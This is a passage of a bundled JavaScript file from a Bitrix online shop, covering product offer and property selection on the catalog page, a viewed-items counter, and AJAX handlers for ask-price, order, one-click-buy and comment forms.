								BX.bind(TreeItems[i], 'click', BX.delegate(this.SelectOfferProp, this));
							}
						}
						this.SetCurrent();
					}
					
					if(!!this.obSelect) {
						SelectItems = BX.findChildren(this.obSelect, {tagName: 'li'}, true);
						if(!!SelectItems && 0 < SelectItems.length) {
							for(i = 0; i < SelectItems.length; i++) {
								BX.bind(SelectItems[i], 'click', BX.delegate(this.SelectProp, this));
							}
							this.SetSelectCurrent();
						}						
					}
					break;
			}
		}
	};

	window.JCCatalogElement.prototype.initConfig = function() {
		this.productType = parseInt(this.params.PRODUCT_TYPE, 10);
		if(!!this.params.CONFIG && typeof(this.params.CONFIG) === 'object') {
			if(this.params.CONFIG.USE_CATALOG !== 'undefined' && BX.type.isBoolean(this.params.CONFIG.USE_CATALOG)) {
				this.config.useCatalog = this.params.CONFIG.USE_CATALOG;
			}
		} else {
			// old version
			if(this.params.USE_CATALOG !== 'undefined' && BX.type.isBoolean(this.params.USE_CATALOG)) {
				this.config.useCatalog = this.params.USE_CATALOG;
			}
		}
		if(!this.params.VISUAL || typeof(this.params.VISUAL) !== 'object' || !this.params.VISUAL.ID) {
			this.errorCode = -1;
			return;
		}
		this.visual = this.params.VISUAL;
	};

	window.JCCatalogElement.prototype.initProductData = function() {
		if(!!this.params.PRODUCT && 'object' === typeof(this.params.PRODUCT)) {
			this.product.id = this.params.PRODUCT.ID;
			this.product.name = this.params.PRODUCT.NAME;
			if(!!this.params.SELECT_PROPS) {
				this.selectProps = this.params.SELECT_PROPS;
			}
		} else {
			this.errorCode = -1;
		}
	};

	window.JCCatalogElement.prototype.initOffersData = function() {
		if(!!this.params.OFFERS && BX.type.isArray(this.params.OFFERS)) {
			if(!!this.params.OFFERS_VIEW) {
				this.offersView = this.params.OFFERS_VIEW;
			}
			this.offers = this.params.OFFERS;
			this.offerNum = 0;
			if(!!this.params.OFFER_SELECTED) {
				this.offerNum = parseInt(this.params.OFFER_SELECTED, 10);
			}
			if(isNaN(this.offerNum)) {
				this.offerNum = 0;
			}
			if(!!this.params.TREE_PROPS) {
				this.treeProps = this.params.TREE_PROPS;
			}
			if(!!this.params.PRODUCT && typeof(this.params.PRODUCT) === 'object') {
				this.product.id = parseInt(this.params.PRODUCT.ID, 10);
				this.product.name = this.params.PRODUCT.NAME;
				if(!!this.params.SELECT_PROPS) {
					this.selectProps = this.params.SELECT_PROPS;
				}
			}	
		} else {
			this.errorCode = -1;
		}
	};

	window.JCCatalogElement.prototype.SelectProp = function() {
		var i = 0,
		RowItems = null,
		ActiveItems = null,
		selPropValueArr = [],
		SelectName = null,
		SelectValue = null,		
		selAskOrderValueArr = [],
		selPropValue = null,		
		selAskOrderValue = null,
		selDelayOnclick = null,
		selDelayOnclickArr = [],
		selDelayOnclickNew = null,
		target = BX.proxy_context;
		
		if(!!target && target.hasAttribute('data-select-onevalue')) {
			RowItems = BX.findChildren(target.parentNode, {tagName: 'li'}, false);
			if(!!RowItems && 0 < RowItems.length) {
				for(i = 0; i < RowItems.length; i++) {
					BX.removeClass(RowItems[i], 'active');
				}
			}
			BX.addClass(target, 'active');
		}
		
		ActiveItems = BX.findChildren(this.obSelect, {tagName: 'li', className: 'active'}, true);
		if(!!ActiveItems && 0 < ActiveItems.length) {
			for(i = 0; i < ActiveItems.length; i++) {
				selPropValueArr[i] = ActiveItems[i].getAttribute('data-select-onevalue');
				/*ASK_ORDER*/
				SelectName = BX.findChildren(ActiveItems[i].parentNode.parentNode, {className: 'h3'}, true);
				SelectValue = BX.findChildren(ActiveItems[i], {tagName: 'span'}, true);
				if((!!SelectName && 0 < SelectName.length) && (!!SelectValue && 0 < SelectValue.length)) {					
					selAskOrderValueArr[i] = SelectName[0].innerHTML+': '+SelectValue[0].innerHTML;
				}
			}
		}

		selPropValue = selPropValueArr.join('||');		
		selAskOrderValue = selAskOrderValueArr.join('; ');
		
		if(!!this.offers && 0 < this.offers.length) {
			for(i = 0; i < this.offers.length; i++) {
				/*CART*/
				if(!!BX('select_props_'+this.offers[i].ID))
					BX('select_props_'+this.offers[i].ID).value = selPropValue;				
				/*DELAY*/
				if(!!BX('catalog-item-delay-'+this.offers[i].ID)) {
					selDelayOnclick = BX('catalog-item-delay-'+this.offers[i].ID).getAttribute('onclick');
					selDelayOnclickArr = selDelayOnclick.split("',");
					selDelayOnclickArr[3] = " '"+selPropValue;
					selDelayOnclickNew = selDelayOnclickArr.join("',");
					BX('catalog-item-delay-'+this.offers[i].ID).setAttribute('onclick', selDelayOnclickNew);
				}
				/*BOC*/
				if(!!BX('boc_element_select_props_'+this.offers[i].ID))
					BX('boc_element_select_props_'+this.offers[i].ID).value = selPropValue;
				/*ASK_PRICE*/
				if(!!BX('ask_price_message_'+this.offers[i].ID))
					BX('ask_price_message_'+this.offers[i].ID).innerHTML = this.AskPriceMessageNew[i]+'; '+selAskOrderValue+')';
				/*ORDER*/
				if(!!BX('order_message_'+this.offers[i].ID))
					BX('order_message_'+this.offers[i].ID).innerHTML = this.OrderMessageNew[i]+'; '+selAskOrderValue+')';
			}
		} else {
			/*CART*/
			if(!!BX('select_props_'+this.product.id))
				BX('select_props_'+this.product.id).value = selPropValue;			
			/*DELAY*/
			if(!!BX('catalog-item-delay-'+this.product.id)) {
				selDelayOnclick = BX('catalog-item-delay-'+this.product.id).getAttribute('onclick');
				selDelayOnclickArr = selDelayOnclick.split("',");
				selDelayOnclickArr[3] = " '"+selPropValue;
				selDelayOnclickNew = selDelayOnclickArr.join("',");
				BX('catalog-item-delay-'+this.product.id).setAttribute('onclick', selDelayOnclickNew);
			}
			/*BOC*/
			if(!!BX('boc_element_select_props_'+this.product.id))
				BX('boc_element_select_props_'+this.product.id).value = selPropValue;
			/*ASK_PRICE*/
			if(!!BX('ask_price_message_'+this.product.id))
				BX('ask_price_message_'+this.product.id).innerHTML = this.AskPriceMessage+' ('+selAskOrderValue+')';
			/*ORDER*/
			if(!!BX('order_message_'+this.product.id))
				BX('order_message_'+this.product.id).innerHTML = this.OrderMessage+' ('+selAskOrderValue+')';
		}
	};

	window.JCCatalogElement.prototype.SelectOfferProp = function() {
		var i = 0,
		strTreeValue = '',
		arTreeItem = [],
		RowItems = null,
		target = BX.proxy_context;

		if(!!target && target.hasAttribute('data-treevalue')) {
			strTreeValue = target.getAttribute('data-treevalue');
			arTreeItem = strTreeValue.split('_');
			this.SearchOfferPropIndex(arTreeItem[0], arTreeItem[1]);
			RowItems = BX.findChildren(target.parentNode, {tagName: 'li'}, false);
			if(!!RowItems && 0 < RowItems.length) {
				for(i = 0; i < RowItems.length; i++) {
					BX.removeClass(RowItems[i], 'active');
				}
			}
			BX.addClass(target, 'active');
		}
		loc = '?offer=' + this.offers[this.offerNum].ID;
		history.pushState({}, '', loc);
	};

	window.JCCatalogElement.prototype.SearchOfferPropIndex = function(strPropID, strPropValue) {
		var strName = '',
		arShowValues = false,
		arCanBuyValues = [],
		index = -1,
		i, j,
		arFilter = {},
		tmpFilter = [];

		for(i = 0; i < this.treeProps.length; i++) {
			if(this.treeProps[i].ID === strPropID) {
				index = i;
				break;
			}
		}

		if(-1 < index) {
			for(i = 0; i < index; i++) {
				strName = 'PROP_'+this.treeProps[i].ID;
				arFilter[strName] = this.selectedValues[strName];
			}
			strName = 'PROP_'+this.treeProps[index].ID;
			arFilter[strName] = strPropValue;
			for(i = index+1; i < this.treeProps.length; i++) {
				strName = 'PROP_'+this.treeProps[i].ID;
				arShowValues = this.GetRowValues(arFilter, strName);
				if(!arShowValues) {
					break;
				}
				arCanBuyValues = arShowValues;
				if(!!this.selectedValues[strName] && BX.util.in_array(this.selectedValues[strName], arCanBuyValues)) {
					arFilter[strName] = this.selectedValues[strName];
				} else {
					arFilter[strName] = arCanBuyValues[0];
				}
				this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
			}
			this.selectedValues = arFilter;
			this.ChangeInfo();
		}
	};

	window.JCCatalogElement.prototype.UpdateRow = function(intNumber, activeID, showID, canBuyID) {
		var i = 0,
		showI = 0,
		value = '',
		obData = {},
		RowItems = null,
		isCurrent = false,
		selectIndex = 0;

		if(-1 < intNumber && intNumber < this.obTreeRows.length) {
			RowItems = BX.findChildren(this.obTreeRows[intNumber].LIST, {tagName: 'li'}, false);
			if(!!RowItems && 0 < RowItems.length) {
				obData = {
					props: { className: '' },
					style: {}
				};
				for(i = 0; i < RowItems.length; i++) {
					value = RowItems[i].getAttribute('data-onevalue');
					isCurrent = (value === activeID);
					if(BX.util.in_array(value, canBuyID)) {
						obData.props.className = (isCurrent ? 'active' : '');
					} else {
						obData.props.className = (isCurrent ? 'active hidden' : 'hidden');
					}
					obData.style.display = 'none';
					if(BX.util.in_array(value, showID)) {
						obData.style.display = '';
						if(isCurrent) {
							selectIndex = showI;
						}
						showI++;
					}
					BX.adjust(RowItems[i], obData);
				}

				obData = {
					style: {}
				};

				BX.adjust(this.obTreeRows[intNumber].LIST, obData);
			}
		}
	};

	window.JCCatalogElement.prototype.GetRowValues = function(arFilter, index) {
		var arValues = [],
		i = 0,
		j = 0,
		boolSearch = false,
		boolOneSearch = true;

		if(0 === arFilter.length) {
			for(i = 0; i < this.offers.length; i++) {
				if(!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
					arValues[arValues.length] = this.offers[i].TREE[index];
				}
			}
			boolSearch = true;
		} else {
			for(i = 0; i < this.offers.length; i++) {
				boolOneSearch = true;
				for(j in arFilter) {
					if(arFilter[j] !== this.offers[i].TREE[j]) {
						boolOneSearch = false;
						break;
					}
				}
				if(boolOneSearch) {
					if(!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
						arValues[arValues.length] = this.offers[i].TREE[index];
					}
					boolSearch = true;
				}
			}
		}
		return (boolSearch ? arValues : false);
	};

	window.JCCatalogElement.prototype.SetSelectCurrent = function() {
		var i = 0,
		SelectItems = null,
		selPropValueArr = [],
		SelectName = null,
		SelectValue = null,		
		selAskOrderValueArr = [],
		selPropValue = null,		
		selAskOrderValue = null,
		selDelayOnclick = null,
		selDelayOnclickArr = [],
		selDelayOnclickNew = null;
		this.AskPriceMessageNew = [];
		this.OrderMessageNew = [];

		for(i = 0; i < this.obSelectRows.length; i++) {
			SelectItems = BX.findChildren(this.obSelectRows[i], {tagName: 'li'}, true);
			if(!!SelectItems && 0 < SelectItems.length) {
				BX.addClass(SelectItems[0], 'active');
				selPropValueArr[i] = SelectItems[0].getAttribute('data-select-onevalue');
				/*ASK_ORDER*/
				SelectName = BX.findChildren(this.obSelectRows[i], {className: 'h3'}, true);
				SelectValue = BX.findChildren(SelectItems[0], {tagName: 'span'}, true);
				if((!!SelectName && 0 < SelectName.length) && (!!SelectValue && 0 < SelectValue.length)) {					
					selAskOrderValueArr[i] = SelectName[0].innerHTML+': '+SelectValue[0].innerHTML;
				}
			}
		}
		
		selPropValue = selPropValueArr.join('||');		
		selAskOrderValue = selAskOrderValueArr.join('; ');
		
		if(!!this.offers && 0 < this.offers.length) {
			for(i = 0; i < this.offers.length; i++) {
				/*CART*/
				if(!!BX('select_props_'+this.offers[i].ID))
					BX('select_props_'+this.offers[i].ID).value = selPropValue;				
				/*DELAY*/
				if(!!BX('catalog-item-delay-'+this.offers[i].ID)) {
					selDelayOnclick = BX('catalog-item-delay-'+this.offers[i].ID).getAttribute('onclick');
					selDelayOnclickArr = selDelayOnclick.split("',");
					selDelayOnclickArr[3] = " '"+selPropValue;
					selDelayOnclickNew = selDelayOnclickArr.join("',");
					BX('catalog-item-delay-'+this.offers[i].ID).setAttribute('onclick', selDelayOnclickNew);
				}
				/*BOC*/
				if(!!BX('boc_element_select_props_'+this.offers[i].ID))
					BX('boc_element_select_props_'+this.offers[i].ID).value = selPropValue;
				/*ASK_PRICE*/
				if(!!BX('ask_price_message_'+this.offers[i].ID)) {
					this.AskPriceMessage = BX('ask_price_message_'+this.offers[i].ID).innerHTML;
					this.AskPriceMessageArr = this.AskPriceMessage.split(')');
					this.AskPriceMessageNew[i] = this.AskPriceMessageArr[0];
					BX('ask_price_message_'+this.offers[i].ID).innerHTML = this.AskPriceMessageNew[i]+'; '+selAskOrderValue+')';
				}
				/*ORDER*/
				if(!!BX('order_message_'+this.offers[i].ID)) {
					this.OrderMessage = BX('order_message_'+this.offers[i].ID).innerHTML;
					this.OrderMessageArr = this.OrderMessage.split(')');
					this.OrderMessageNew[i] = this.OrderMessageArr[0];
					BX('order_message_'+this.offers[i].ID).innerHTML = this.OrderMessageNew[i]+'; '+selAskOrderValue+')';
				}
			}
		} else {
			/*CART*/
			if(!!BX('select_props_'+this.product.id))
				BX('select_props_'+this.product.id).value = selPropValue;			
			/*DELAY*/
			if(!!BX('catalog-item-delay-'+this.product.id)) {
				selDelayOnclick = BX('catalog-item-delay-'+this.product.id).getAttribute('onclick');
				selDelayOnclickArr = selDelayOnclick.split("',");
				selDelayOnclickArr[3] = " '"+selPropValue;
				selDelayOnclickNew = selDelayOnclickArr.join("',");
				BX('catalog-item-delay-'+this.product.id).setAttribute('onclick', selDelayOnclickNew);
			}
			/*BOC*/
			if(!!BX('boc_element_select_props_'+this.product.id))
				BX('boc_element_select_props_'+this.product.id).value = selPropValue;
			/*ASK_PRICE*/
			if(!!BX('ask_price_message_'+this.product.id)) {
				this.AskPriceMessage = BX('ask_price_message_'+this.product.id).innerHTML;
				BX('ask_price_message_'+this.product.id).innerHTML = this.AskPriceMessage+' ('+selAskOrderValue+')';
			}
			/*ORDER*/
			if(!!BX('order_message_'+this.product.id)) {
				this.OrderMessage = BX('order_message_'+this.product.id).innerHTML;
				BX('order_message_'+this.product.id).innerHTML = this.OrderMessage+' ('+selAskOrderValue+')';
			}
		}
	}

	window.JCCatalogElement.prototype.SetCurrent = function() {
		var i = 0,
		j = 0,
		strName = '',
		arShowValues = false,
		arCanBuyValues = [],
		arFilter = {},
		tmpFilter = [],
		current = this.offers[this.offerNum].TREE;
//CUSTOM START
	paramsUrl = window.location.search,
	pidRegExp = new RegExp(/[?&]offer=(\d+)/),
	pid = pidRegExp.exec(paramsUrl);

	if (pid && pid[1]) {
	  for (i = 0; i < this.offers.length; i++)
	  {
	     if (this.offers[i].ID == pid[1]) {
	        current = this.offers[i].TREE;
	     }
	  }
	}
//CUSTOM END
		for(i = 0; i < this.treeProps.length; i++) {
			strName = 'PROP_'+this.treeProps[i].ID;
			arShowValues = this.GetRowValues(arFilter, strName);
			if(!arShowValues) {
				break;
			}
			if(BX.util.in_array(current[strName], arShowValues)) {
				arFilter[strName] = current[strName];
			} else {
				arFilter[strName] = arShowValues[0];
				this.offerNum = 0;
			}
			arCanBuyValues = arShowValues;
			this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
		}
		this.selectedValues = arFilter;
		this.ChangeInfo();
	};

	window.JCCatalogElement.prototype.ChangeInfo = function() {
		var index = -1,
		i = 0,
		j = 0,
		boolOneSearch = true;

		for(i = 0; i < this.offers.length; i++) {
			boolOneSearch = true;
			for(j in this.selectedValues) {
				if(this.selectedValues[j] !== this.offers[i].TREE[j]) {
					boolOneSearch = false;
					break;
				}
			}
			if(boolOneSearch) {
				index = i;
				break;
			}
		}
		if(-1 < index) {
			this.setPict(this.offers[index].ID);
			this.setProps(this.offers[index].ID);
			this.setPrice(this.offers[index].ID);
			this.setBuy(this.offers[index].ID);
			this.setDelay(this.offers[index].ID);
			this.setArticle(this.offers[index].ID);
			this.setConstructor(this.offers[index].ID);
			this.setStore(this.offers[index].ID);
			this.offerNum = index;
			this.incViewedCounter();
			BX.onCustomEvent('onCatalogStoreProductChange', [this.offers[this.offerNum].ID]);
		}
	};

	window.JCCatalogElement.prototype.setPict = function(offer_id) {
		PictItems = BX.findChildren(this.obPict, {className: 'detail_picture'}, true);
		if(!!PictItems && 0 < PictItems.length) {
			for(i = 0; i < PictItems.length; i++) {
				BX.addClass(PictItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('detail_picture_'+offer_id), 'hidden');
		
		PictItemsA = BX.findChildren(this.obPict, {className: 'catalog-detail-images'}, true);
		if(!!PictItemsA && 0 < PictItemsA.length) {
			for(i = 0; i < PictItemsA.length; i++) {
				BX.adjust(PictItemsA[i], {props: {rel: ''}});
			}
		}
		BX.adjust(BX('catalog-detail-images-'+offer_id), {props: {rel: 'lightbox'}});
	};

	window.JCCatalogElement.prototype.setProps = function(offer_id) {
		if(js_offer_text_start) {
			$('.js-offer-property:not(.js-offer-property-'+offer_id+')').addClass('hidden');
			$('.js-offer-property-'+offer_id).removeClass('hidden');
			$('.js-offer-text:not(.js-offer-text-'+offer_id+')').addClass('hidden');
			$('.js-offer-text-'+offer_id).removeClass('hidden');
		}	
	};

	window.JCCatalogElement.prototype.setPrice = function(offer_id) {
		PriceItems = BX.findChildren(this.obPrice, {className: 'detail_price'}, true);
		if(!!PriceItems && 0 < PriceItems.length) {
			for(i = 0; i < PriceItems.length; i++) {
				BX.addClass(PriceItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('detail_price_'+offer_id), 'hidden');
	};

	window.JCCatalogElement.prototype.setBuy = function(offer_id) {
		BuyItems = BX.findChildren(this.obBuy, {className: 'buy_more_detail'}, true);
		if(!!BuyItems && 0 < BuyItems.length) {
			for(i = 0; i < BuyItems.length; i++) {
				BX.addClass(BuyItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('buy_more_detail_'+offer_id), 'hidden');
	};

	window.JCCatalogElement.prototype.setDelay = function(offer_id) {
		DelayItems = BX.findChildren(this.obDelay, {className: 'delay'}, true);
		if(!!DelayItems && 0 < DelayItems.length) {
			for(i = 0; i < DelayItems.length; i++) {
				BX.addClass(DelayItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('delay_'+offer_id), 'hidden');
	};

	window.JCCatalogElement.prototype.setArticle = function(offer_id) {
		ArticleItems = BX.findChildren(this.obArticle, {className: 'article'}, true);
		if(!!ArticleItems && 0 < ArticleItems.length) {
			for(i = 0; i < ArticleItems.length; i++) {
				BX.addClass(ArticleItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('article_'+offer_id), 'hidden');
	};

	window.JCCatalogElement.prototype.setConstructor = function(offer_id) {
		ConstructorItems = BX.findChildren(this.obConstructor, {className: 'set-constructor-items-from'}, true);
		if(!!ConstructorItems && 0 < ConstructorItems.length) {
			for(i = 0; i < ConstructorItems.length; i++) {
				BX.addClass(ConstructorItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('set-constructor-items-from-'+offer_id), 'hidden');
	};

	window.JCCatalogElement.prototype.setStore = function(offer_id) {
		StoreItems = BX.findChildren(this.obStore, {className: 'catalog-detail-stores'}, true);
		if(!!StoreItems && 0 < StoreItems.length) {
			for(i = 0; i < StoreItems.length; i++) {
				BX.addClass(StoreItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('catalog-detail-stores-'+offer_id), 'hidden');
	};

	window.JCCatalogElement.prototype.incViewedCounter = function() {
		if(this.currentIsSet && !this.updateViewedCount) {
			switch(this.productType) {
				case 1:
				case 2:
					this.viewedCounter.params.PRODUCT_ID = this.product.id;
					this.viewedCounter.params.PARENT_ID = this.product.id;
					break;
				case 3:
					this.viewedCounter.params.PARENT_ID = this.product.id;
					this.viewedCounter.params.PRODUCT_ID = this.offers[this.offerNum].ID;
					break;
				default:
					return;
			}
			this.viewedCounter.params.SITE_ID = BX.message('SITE_ID');
			this.updateViewedCount = true;
			BX.ajax.post(
				this.viewedCounter.path,
				this.viewedCounter.params,
				BX.delegate(function(){ this.updateViewedCount = false; }, this)
			);
		}
	};

	window.JCCatalogElement.prototype.allowViewedCount = function(update) {
		update = !!update;
		this.currentIsSet = true;
		if(update) {
			this.incViewedCounter();
		}
	};
})(window);

$(document).ready(function(){
	if($('.catalog-detail-pgroups-container').length){
		// $('.catalog-detail-property:last-child').after('<div class="catalog-detail-property-hidden-box"></div>');
		// $('.catalog-detail-property-hidden-box').after('<div class="catalog-detail-property-btn"><span>Показать все</span><span>Скрыть</span></div>');
			
		// $('body').on('click','.catalog-detail-property-btn',function(){
			// $('.catalog-detail-properties').slideUp(200);
			// $('.catalog-detail-pgroups-container').slideDown(200);
		// });

		// $('body').on('click','.catalog-detail-pgroups-btn',function(){
			// $('.catalog-detail-properties').slideDown(200);
			// $('.catalog-detail-pgroups-container').slideUp(200);
		// });
		
		$('body').on('click','.catalog-detail-pgroup .h4',function(){
			$(this).parent().toggleClass('open');
			// $(this).parent().find('.catalog-detail-pgroup-item').slideToggle(200);
		});

		$('.catalog-detail-pgroups-col').after('<div class="catalog-detail-pgroups-col"></div>');
		var $last_item = $('.catalog-detail-pgroups-col:first-child .catalog-detail-pgroup:last-child');
		while($('.catalog-detail-pgroups-col:first-child .catalog-detail-pgroup').length > 1 && $('.catalog-detail-pgroups-col:first-child').height() - $last_item.height() > $('.catalog-detail-pgroups-col:last-child').height() + $last_item.height()){
			$('.catalog-detail-pgroups-col:last-child').prepend($last_item);
			$last_item = $('.catalog-detail-pgroups-col:first-child .catalog-detail-pgroup:last-child');
		}
	}
	else{
		if($('.catalog-detail-property').length > 5){
			$('.catalog-detail-property:nth-child(6)').nextAll().wrapAll('<div class="catalog-detail-property-hidden-box"></div>');
			$('.catalog-detail-property-hidden-box').after('<div class="catalog-detail-property-btn"><span>Показать все</span><span>Скрыть</span></div>');
			
			$('body').on('click','.catalog-detail-property-btn',function(){
				$('.catalog-detail-property-hidden-box').slideToggle(200);
				$(this).find('span').toggle();
			});
		}
	}
	js_offer_text_start = true;
});


/* End */
;
; /* Start:"a:4:{s:4:"full";s:76:"/local/components/altop/ask.price/templates/.default/script.js?1731672315812";s:6:"source";s:62:"/local/components/altop/ask.price/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function button_ask_price(path, email_to, required, element_id) {
    $.ajax({
        type: "POST",
        url : path+'/script.php',
        data: ({
            NAME			: $("#ask_price_name_" + element_id).val(),
			TEL				: $("#ask_price_tel_" + element_id).val(),
			TIME			: $("#ask_price_time_" + element_id).val(),
			MESSAGE			: $("#ask_price_message_" + element_id).val(),
			captcha_word	: $("#ask_price_captcha_word_" + element_id).val(),
            captcha_sid		: $("#ask_price_captcha_sid_" + element_id).val(),
			METHOD			: $("#ask_price_method_" + element_id).val(),
			EMAIL_TO		: email_to,
			REQUIRED		: required,
			ELEMENT_ID		: element_id
        }),
        success: function (html) {
            $('#echo_ask_price_form_' + element_id).html(html);
        }
    });
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:73:"/local/components/altop/ask.price/templates/order/script.js?1731672317866";s:6:"source";s:59:"/local/components/altop/ask.price/templates/order/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function button_order(path, email_to, required, element_id) {
    $.ajax({
        type: "POST",
        url : path+'/script.php',
        data: ({
            NAME			: $("#order_name_" + element_id).val(),
            TEL				: $("#order_tel_" + element_id).val(),
			TIME			: $("#order_time_" + element_id).val(),
			MESSAGE			: $("#order_message_" + element_id).val(),
			captcha_word	: $("#order_captcha_word_" + element_id).val(),
            captcha_sid		: $("#order_captcha_sid_" + element_id).val(),
			METHOD			: $("#order_method_" + element_id).val(),
			EMAIL_TO		: email_to,
			REQUIRED		: required,
			ELEMENT_ID		: element_id
        }),
        success: function (html) {
            $('#echo_order_form_' + element_id).html(html);
            yaCounter38806455.reachGoal("ORDER_ITEM_1");
			yaCounter49869508.reachGoal("lead0708");
        }
    });
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:81:"/local/components/altop/buy.one.click/templates/.default/script.js?17316723691779";s:6:"source";s:66:"/local/components/altop/buy.one.click/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function button_boc(path, required, element_code, element_id) {
    $.ajax({
        type: "POST",
        url : path + "/script.php",
        data: ({
            NAME					: $("#boc_name_" + element_code + element_id).val(),
            TEL						: $("#boc_tel_" + element_code + element_id).val(),
			EMAIL					: $("#boc_email_" + element_code + element_id).val(),
			MESSAGE					: $("#boc_message_" + element_code + element_id).val(),
			captcha_word			: $("#boc_captcha_word_" + element_code + element_id).val(),
            captcha_sid				: $("#boc_captcha_sid_" + element_code + element_id).val(),
			METHOD					: $("#boc_method_" + element_code + element_id).val(),
			element_props			: $("#boc_element_props_" + element_code + element_id).val(),
			element_select_props	: $("#boc_element_select_props_" + element_code + element_id).val(),
			quantity				: $("#boc_quantity_" + element_code + element_id).val(),
			personTypeId			: $("#boc_personTypeId_" + element_code + element_id).val(),
			propNameId				: $("#boc_propNameId_" + element_code + element_id).val(),
			propTelId				: $("#boc_propTelId_" + element_code + element_id).val(),
			propEmailId				: $("#boc_propEmailId_" + element_code + element_id).val(),
			deliveryId				: $("#boc_deliveryId_" + element_code + element_id).val(),
			paysystemId				: $("#boc_paysystemId_" + element_code + element_id).val(),
			buyMode					: $("#boc_buyMode_" + element_code + element_id).val(),
			dubLetter				: $("#boc_dubLetter_" + element_code + element_id).val(),
			REQUIRED				: required,
			ELEMENT_CODE			: element_code,
			ELEMENT_ID				: element_id
        }),
        success: function (html) {
            $("#echo_boc_form_" + element_code + element_id).html(html);
		}
    });
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:83:"/local/components/altop/catalog.comments/templates/.default/script.js?1754485809931";s:6:"source";s:69:"/local/components/altop/catalog.comments/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function button_comment(object_id, object_name, comments_iblock_id, url, path, captcha, pre_moder, props) {
	$.ajax({
		type: "POST",
		url: path + "/script.php",
		data: ({
			NAME            : $("#comment_name").val(),
			captcha_word    : $("#comment_captcha_word").val(),
            captcha_sid     : $("#comment_captcha_sid").val(),
            TEXT            : $("#comment_text").val(),
			EMAIL			: $("#email").val(),
			METHOD			: $("#comment_method").val(),
            URL             : url,
            OID             : object_id,
			ONAME           : object_name,
            CID             : comments_iblock_id,
            PATH            : path,            
            CAPTCHA         : captcha,
            PRE_MODER       : pre_moder,
            PROPS           : props
        }),
        success: function (html) {
            $("#echo_comment_form").html(html);
        }
    });
}
/* End */
;; /* /local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js?158339838026608*/
; /* /local/components/altop/ask.price/templates/.default/script.js?1731672315812*/
; /* /local/components/altop/ask.price/templates/order/script.js?1731672317866*/
; /* /local/components/altop/buy.one.click/templates/.default/script.js?17316723691779*/
; /* /local/components/altop/catalog.comments/templates/.default/script.js?1754485809931*/
